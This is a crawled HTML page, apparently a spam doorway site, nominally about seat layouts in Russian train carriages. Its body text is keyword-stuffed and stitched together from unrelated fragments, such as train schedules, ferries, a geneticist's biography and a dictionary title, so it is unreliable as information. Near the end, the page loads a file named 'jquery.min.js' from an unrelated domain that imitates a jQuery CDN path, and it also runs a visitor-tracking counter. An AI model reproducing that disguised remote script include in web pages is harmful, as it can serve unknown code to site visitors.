

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-shema-vagonov-sidyachie-mesta.html
body_size: 2796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вагонов сидячие места - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вагонов сидячие места</h2>
                            </header>
                            <p>В вагонах СВ все места нижние. В плацкартных и купейных вагонах нечётные места нижние. Отправляясь в путешествие на поезде, пассажиры могут самостоятельно выбрать нужные места. На сайте вы можете узнать расписание поездов Ласточка, проверить наличие мест и купить. 
«Центр Услуг» предлагает Вашему вниманию статьи о том, как лучше путешествовать - в этой. Как найти свое место. Вот такая вот существует в поездах для полок стандартная схема. ЖД билеты на скоростной поезд Стриж из Москвы в Нижний Новгород и обратно. Наличие и выбор. Автомобильно-железнодорожные и железнодорожные паромы - перевозка вагонов, большегрузных. Все способы как додраться из Тбилиси в Батуми: поезд, автобус, трансфер, самолёт, такси. Поезда в Турции. Полное руководство для самостоятельного путешественника: виды поездов. 
В вагонах СВ все места нижние. В плацкартных и купейных вагонах нечётные места нижние. Отправляясь в путешествие на поезде, пассажиры могут самостоятельно выбрать нужные места. Центр Услуг предлагает Вашему вниманию статьи о том, как лучше путешествовать - в этой. Как найти свое место. Вот такая вот существует в поездах для полок стандартная схема. Автомобильно-железнодорожные и железнодорожные паромы - перевозка вагонов, большегрузных. Струнников Владимир Александрович р. 2(15).7.1914, Тамбов , советский генетик, член. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-hijo-de-la-luna-noty-dlya-fortepiano.html">Hijo de la luna ноты для фортепиано</a></li>
                                <li><a href="pwiep2-medlennye-ringtony-na-telefon-skachat-besplatno.html">Медленные рингтоны на телефон скачать бесплатно</a></li>
                                <li><a href="pwiep2-lbp-3110-drayver.html">Lbp 3110 драйвер</a></li>
                                <li><a href="pwiep2-skachat-kino-golyy-pistolet-torrent.html">Скачать кино голый пистолет торрент</a></li>
                                <li><a href="pwiep2-samsung-gt-s7530-obnovlenie-proshivki.html">Samsung gt s7530 обновление прошивки</a></li>
                                <li><a href="pwiep2-knigi-o-genri-skachat.html">Книги о генри скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Категории вагонов.</li>
<li>Схема расположения мест в плацкартном вагоне по номерам.</li>
<li>Поезд Ласточка Москва - Курск расписание.</li>
<li>Расположение мест в вагонах – нумерация и схемы.</li>
<li>Схема мест в плацкартном вагоне. Расположение полок.</li>
<li>Поезд Ласточка Псков - Санкт-Петербург - расписание.</li>
<li>Поезд Стриж Москва — Нижний Новгород — Купить билет.</li>
<li>Паром Баку (Азербайджан) - Туркменбаши (Туркменистан.</li>
<li>Тбилиси - Батуми: поезд, автобус, трансфер, маршрутка.</li>
<li>Поезда в Турции. Цены. Расписание. Описание маршрутов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-kak-udalit-ultraiso.html">Как удалить ultraiso</a></li>
                                            <li><a href="pwiep2-soldat-2d.html">Солдат 2д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-visual-web.html">Visual web</a></li>
                                            <li><a href="pwiep2-skachat-chme3-dlya-trainz-simulator-2012.html">Скачать чмэ3 для trainz simulator 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-chit-na-samp-rp-na-kazino.html">Скачать чит на самп рп на казино</a></li>
                                            <li><a href="pwiep2-pesnya-privet-s-bolshogo-boduna-skachat-besplatno.html">Песня привет с большого бодуна скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-reshebnik-po-geometrii-8-klassa-pogorelov.html">Решебник по геометрии 8 класса погорелов</a></li>
                                            <li><a href="pwiep2-pesenka-pro-detskiy-sad-tekst.html">Песенка про детский сад текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
